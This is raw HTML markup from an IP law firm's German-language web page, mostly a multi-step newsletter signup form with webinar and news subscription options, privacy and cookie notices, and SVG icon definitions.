		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-nnitti" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-nnitti&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-nnitti&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-nnitti-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="PHg2lx_iI6fnEFURW-i-G0nipVL5gswxp7nUNfP-Ie3jKO6WiW-pSUkJd7pemHzutl4wRDSO23kRlpIKldCrc-vovHOinHSBqky_rv8wmx8=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-nnitti-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nnitti-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-nnitti-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nnitti-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-nnitti-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nnitti-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-nnitti-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-nnitti-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-nnitti-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-nnitti-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-nnitti-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-nnitti-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-nnitti-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-nnitti-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 